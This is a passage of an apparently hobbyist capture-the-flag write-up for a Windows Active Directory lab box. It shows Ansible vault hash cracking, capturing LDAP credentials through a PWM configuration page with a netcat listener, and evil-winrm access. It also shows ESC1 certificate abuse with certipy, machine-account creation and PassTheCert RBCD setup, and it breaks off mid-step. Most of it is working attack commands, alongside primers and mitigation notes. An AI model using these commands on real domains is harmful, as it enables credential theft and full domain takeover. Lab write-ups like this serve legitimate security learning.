- john –wordlist=~/Wordlists/rockyou.txt ansbile.hashes

- They crack.
-
I try them in the
PWMPage, but they are rejected: -
+Note+: Jumping back to Ben’s Article we can see that we actually need to decrypt the vault passwords with the password we have just found.
Using Ansible Vault to decrypt the hashes.
-
Install
AnsiblePackage:- If you do not have
ansibleinstalled you will need to install it to be able to useansible-vault. - On
debian (kali)install with:sudo apt install ansible-core
- If you do not have
-
Preparing our hashes:
- Again ansible-vault is sassy if you have more than 1 hash in the file, so it’s better to just decrypt each file:
- Again ansible-vault is sassy if you have more than 1 hash in the file, so it’s better to just decrypt each file:
-
Decrypting
ansiblehashes usingansible-vault:ansible-vault view Vault*
-
So we now have the password for the user
svc_pwmas well as the ldap password
Re-cap of process ansible hash cracking process:
- We needed to convert each of the
ansiblehashes to the crackable format usingansible2johnand placing each hash in it’s own file. - We then cracked those converted hashes to retrieve the vault password.
- We can then decrypt the original hashes using the retrieved password with
ansible-vault
Logging into PWM:
-

I attempt to login to the main page using our new found creds but get the below error:
-
I then login to the configuration page:
-

I find the
LDAP Proxyusername:
- I attempt to authenticate with this user and the found passwords but it fails.
-
I click Cancel (just to see what happens)
-
I am taken to this page where we can download the Configuration:

- I download it
-
Looking at the file we can see a
configPasswordHash:-

-
I check it on https://hashes.com
-
Searching hashcats website we can see it’s mode
3200:
-
-
I run it through hashcat:
hashcat -m 3200 PWMHash ~/Wordlists/rockyou.txt- +Note+: Future bloodstiller here, this did not crack or lead anywhere (save yourself some time)
-
Whilst that runs looking back on that page we can actually access the DB:

- Clicking it enables us to download the DB:

- I download it
-

I open it in
sqlitebrowser:sqlitebrowser PWM-Local.DB- It asks for a key but none of the retrieved keys we have work:
Stealing LDAP Credentials VIA PWM:
-
Looking back in the configuration for the
PWMservice I discover we can addldapendpoints. This means we can have the victim authenticate to us and steal the credentials. -
Have the victim connect back to us:
- With
PWMif we can access the config page we can enter our URL: 

- Ensure we use
ldapnotldapsor it will be encrypted and we will just cipher text.
- Ensure we use
- With
-
Setup Listening Server:
nc -nvlp 636- +Note+:
- No special type of server needs to be used just a server and port to listen on.
-
Initiate Connection:
-
Capture Creds:
-
I verify with netexec:
netexec ldap $domain -u $user -p $pass
2. Foothold:
Re-running ldapire now that we have creds to enumerate users and groups:
- As we have credentials I re-run my
ldapenumeration tool: ldapirepython3 ~/Desktop/WindowsTools/ldapire.py $box -u $user -p $pass
- I check the description fields for users & groups as well as the entries but there is nothing of note:

- We do have a nice list of groups and users now:
Connecting via evil-winrm as svc_ldap:
-
evil-winrm -i $box -u $user -p $pass -

-
Get our user flag:
Doing a bloodhound capture using SharpHound:
-
I upload
SharpHound.exeusingevil-winrm: -
Then run a capture:
.\SharpHound.exe all
-
I download the zip:
download 20241024093228_BloodHound.zip

Reading the bloodhound results:
- We can see we have the ability to enroll in all of these certificates.
Enumerating the Certificate Authority with certipy-ad (CA):
-
As we saw CA information earlier in the Automation share and we have the ability to enroll using certain certificates, I use
certipy-adto enumerate if there are any vulnerable certificates.certipy-ad find -vulnerable -enabled -u $user@$domain -p $pass -dc-ip $box -debug
-
Reading the results we can see that there is a vulnerable certificate: & we can use the
ESC1attack chain: -
Looking at who can enroll the cert we see it is all groups:

- This unfortunately was not listed as any of the certs we could enroll in as our current user. However it does say “
Domain Computers” can so if we can create a computer & add it to the domain we should be able to use that with the ESC1 attack.
3. Privilege Escalation:
Enumerating MachineAccountQuota using netexec:
- By default, all users can add up to 10 computers to a domain. (You read that right. This is called the
MachineAccountQuotaor MAQ). - This setting can present a significant security risk in Active Directory environments if left unchecked.
MachineAccountQuota Primer:
-
Default Behavior:
- Purpose: Limits the number of machine accounts (computers) a non-administrative user can join to a domain.
- Value: The
MachineAccountQuotahas been set to 10 by default since Windows 2000 - +Any authenticated domain user can leverage this quota+:
- No special permissions are required beyond basic domain user rights
- Default Value: By default, users in the “Authenticated Users” group can create 10 computer accounts in Active Directory.
- Location: Managed via Active Directory settings and group policies.
-
Security Implications:
- Attackers can potentially add rogue machines to a domain, which may be used for privilege escalation or lateral movement.
- Think Resource Based Constrained Delegation attacks:
- Each computer account could potentially be used for lateral movement or persistence.
- Rogue computer accounts can be leveraged for relay attacks or resource access
- Attackers can potentially add rogue machines to a domain, which may be used for privilege escalation or lateral movement.
-
Mitigation Strategies:
- Reduce the MAQ value to 0 for enhanced security
- Implement a formal process for adding computers to the domain
- Monitor computer account creation events (Event ID 4741 )
- Regularly audit computer accounts for suspicious entries
- How to Modify MAQ using AD cmdlet:
Set-ADDomain -Identity yourdomain.com -Replace @{"ms-DS-MachineAccountQuota"="0"}
How to enumerate MAQ value:
-
Using
ldap:dsquery * "DC=domain,DC=com" -scope base -attr ms-DS-MachineAccountQuota
- +Note+: As we can see we can add 10 machines as expected.
-
Using
netexec:netexec ldap $box -u $user -p $pass -M maq
-
Using AD Powershell Module:
Get-ADDomain | Select-Object -ExpandProperty MaxComputers- +Note+: This system does not have the AD cmdlet available however I wanted to include it.
Creating a computer with impacket-addcomputer:
-
As we know we can add a computer we can use impacket-addcomputer to do it.
-
Create the computer using Impacket:
impacket-addcomputer -computer-name 'bloodstiller' -computer-pass 'b100dstill3r' -dc-ip $dcip $domain/svc_ldap
-
I verify the computer was made using PowerView:
Get-AdComputer -identity bloodstiller
- Note: be patient, this can hang for a number of seconds!
Using certipy-ad & ESC1 Attack Chain to elevate privileges to Administrator:
-
I retrieve the vulnerable certificate name:

CorpVPN
-
I sync my clock with the target:
sudo ntpdate -s $domain
-
I request a cert:
certipy-ad req -username bloodstiller$ -password $pass -ca AUTHORITY-CA -dc-ip $dcip -template CorpVPN -upn administrator@$domain -dns $domain- +Note+: How we have used the name of the certificate we found in step 1
CorpVPN - I get the below errors:
-
Troubleshooting the issue:
- I tried so many different variations of this to try and get it to work. So many different certipy-ad commands as I was convinced I had gotten the syntax wrong. No matter what I did this kept failing. I have done this attack path before so know the commands etc are right.

- After some searching online I find the below github issue thread.
- & this comment:
Using addcomputer.py to start the attack chain again:
Let’s start this process over using addcomputer.py:
-
Get the file:
wget https://raw.githubusercontent.com/fortra/impacket/refs/heads/master/examples/addcomputer.py
-
Add the computer:
python3 addcomputer.py -computer-name 'bloodstiller' -computer-pass 'b100dstill3r' -dc-ip $dcip $domain/svc_ldap
-
Install
certipy-advia pipx:pipx install certipy-ad
-
Get ticket
certipy req -username bloodstiller$ -password $pass -ca AUTHORITY-CA -dc-ip $dcip -template CorpVPN -upn administrator@$domain -dns $domain -debug
-
Attempt to request a
TGTand get the below erorr:certipy auth -pfx administrator_authority.pfx -dc-ip $box
4. Ownership:
Understanding the KDC_ERR_PADATA_TYPE_NOSUPP error:

- Looking online we can find the following article:
What does this actually mean though?
-
It means that PKINIT authentication has failed.
-
When PKINIT authentication fails, it’s often because either:
- PKINIT is not enabled on the Domain Controller, or
- The certificate being used lacks the required Smart Card Logon Extended Key Usage (EKU).
- This EKU requirement is a common issue when the PKI is not properly configured.
So what’s a PKINIT and an EKU…glad you asked.
Public Key Cryptography for Initial Authentication in kerberos (PKINIT) Primer:
PKINIT is a kerberos extension that allows users to authenticate to a kerberos Key Distribution Center (KDC) using X.509 public key certificates instead of the traditional kerberos username and password, & guess what we have an X.509 certificate that certipy extracted for us.
How PKINIT Works:
- The PKINIT process works as follows:
- The client initiates a kerberos pre-authentication request, including their X.509 certificate.
- The KDC verifies the client’s certificate and extracts the necessary information, such as the client’s public key.
- The KDC and client then engage in a series of cryptographic exchanges to authenticate the client and establish a session key.
- Once authenticated, the client can request kerberos tickets (e.g., TGTs) to access resources and services.
PKINIT Requirements
- For PKINIT to work, several requirements must be met:
- The client’s X.509 certificate must be trusted by the KDC.
- The client’s certificate must have the appropriate Extended Key Usage (EKU) set, typically the “Smart Card Logon” EKU.
- The KDC must be configured to support PKINIT and have the necessary certificate trust chain.
- The client and KDC must have a shared understanding of the supported cryptographic algorithms and protocols.
The main benefits of PKINIT include:
- Enhanced security: PKINIT leverages the security of public key cryptography, providing an alternative to password-based authentication.
- Improved user experience: Users can authenticate using their existing PKI-based credentials, such as smart cards or software certificates, without having to manage separate kerberos credentials.
- Support for single sign-on: PKINIT enables users to obtain kerberos tickets using their PKI credentials, facilitating single sign-on across applications and services.
PKINIT Resources:
- https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf
- https://dirkjanm.io/ntlm-relaying-to-ad-certificate-services/
- https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-pkca/d0cf1763-3541-4008-a75f-a577fa5e8c5b
But what is an EKU…..glad you asked my hacking bretherin.
Extended Key Usage (EKU) Primer:
What is in an EKU?
- Extended Key Usage (EKU) is an X.509 certificate field that indicates the purpose(s) for which the certified public key can be used. EKU’s provide more granular control over how a certificate can be used, beyond the basic key usage fields.
Importance of Correct EKU Configuration:
- If the client’s certificate does not have the “Smart Card Logon” EKU (or another EKU approved for PKINIT), the KDC will likely reject the PKINIT pre-authentication request. This can happen if the underlying Public Key Infrastructure (PKI) is not properly configured to issue certificates with the correct EKUs.
- +Note+: This is what is happening when we see the error:
KDC_ERR_PADATA_TYPE_NOSUPP
- +Note+: This is what is happening when we see the error:
- Ensuring that certificates used for PKINIT have the proper EKU is a crucial step in setting up and maintaining a functional PKINIT deployment.
- Without the right EKU, PKINIT will not work as expected, and users may be unable to authenticate using their PKI credentials.
EKUs and PKINIT:
- For PKINIT to work correctly, the client’s X.509 certificate must have the appropriate EKU set.
- This is typically the “Smart Card Logon” EKU.
- The “Smart Card Logon” EKU indicates that the certificate can be used for authenticating the certificate holder to a system.
- This EKU is essential for PKINIT, as it signals to the kerberos Key Distribution Center (KDC) that the certificate is intended for user authentication.
EKU resources:
- https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/dn786428(v=ws.11)#extended-key-usages
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-ppsec/651a90f3-e1f5-4087-8503-40d804429a88
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-ppsec/d2f037c5-7a2a-4513-8f72-5b1c7bd88561
So how do we move forward with our attack chain?
- Bypassing PKINIT Limitations
- If the domain controller does not support PKINIT, (the kerberos mechanism that allows using X.509 certificates for pre-authentication.) Due to not having the required “Smart Card Logon” Extended Key Usage (EKU) set what do we do? Looking back at the article we can see it mentions the tool PassTheCert
.
- Which means in these cases, alternative authentication methods may be available.
- For example, protocols like
LDAPcan support Schannel, which enables authentication throughTLS. This can provide a way to perform certificate-based authentication, even when PKINIT is not supported by the Domain Controllers.
- If the domain controller does not support PKINIT, (the kerberos mechanism that allows using X.509 certificates for pre-authentication.) Due to not having the required “Smart Card Logon” Extended Key Usage (EKU) set what do we do? Looking back at the article we can see it mentions the tool PassTheCert
.
Secure Channel (Schannel) Primer:
Last primer I promise. I’m sorry, there are just a lot of parts here and unless we understand we are just script kiddies aren’t we.
- Schannel is the Secure Channel security package in Windows.
- It is a set of security protocols and
APIsthat provide secure network communications, includingSSL/TLSencryption and authentication. - In cases where PKINIT is not available we can attempt to authenticate against
LDAP/Susing the cert with Schannel - So, in summary, Schannel provides an alternative authentication mechanism that can be leveraged when PKINIT kerberos authentication is not possible, due to issues with the certificate such as EKU not being set.
We got there, primers done I promise.
Schannel Resources:
- https://learn.microsoft.com/en-us/windows/win32/com/schannel
- https://techcommunity.microsoft.com/t5/core-infrastructure-and-security/demystifying-schannel/ba-p/259233
Using PassTheCert & certipy to get our ticket:
Extracting the key & cert from the .pfx file using certipy:
-
As we cannot use the original extracted cert we need to separate the certificate and key in order to use them.
-
Extract the certificate:
certipy cert -pfx administrator_authority.pfx -nokey -out admin.crt
-
Extract the key:
certipy cert -pfx administrator_authority.pfx -nocert -out admin.key
Creating a new computer for an RBCD attack using PassTheCert:
-
As we now have the admin certificate and key we can use
PassTheCertto create another new computer on the domain that we can grant delegation privileges for over theDC authority.authority.htb -
An RBCD (Resource-Based Constrained Delegation) attack allows us to impersonate another user on a target computer. In this case the Administrator on the DC. We can do this by modifying the
msDS-AllowedToActOnBehalfOfOtherIdentityproperty of the target’s AD object (DC), effectively granting the us permission to act on behalf of other users for that specific resource. Once set up, we can perform actions as the specified user (administrator) on the target machine (DC)
- Create a new computer with constrained delegation privileges over the DC:
python3 passthecert.py -action add_computer -crt admin.crt -key admin.key -domain $domain -dc-ip $box -computer-name bloodstiller2$ -delegated-services cifs/authority.$domain,ldap/authority.$domain
Performing the RBCD attack with impacket-getST:
-
Perform an RBCD attack against the
